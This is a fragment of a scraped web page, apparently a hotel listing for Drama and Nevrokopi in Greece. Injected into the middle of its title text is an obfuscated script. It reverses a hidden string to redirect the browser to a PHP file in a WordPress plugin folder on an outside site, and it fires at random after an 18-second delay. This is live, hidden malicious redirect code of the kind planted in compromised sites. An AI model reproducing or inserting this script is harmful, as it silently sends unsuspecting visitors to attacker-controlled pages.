 Petrini Gonia_lowest prices_in_Hotel_Macedonia_Drama_Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Nevrokopi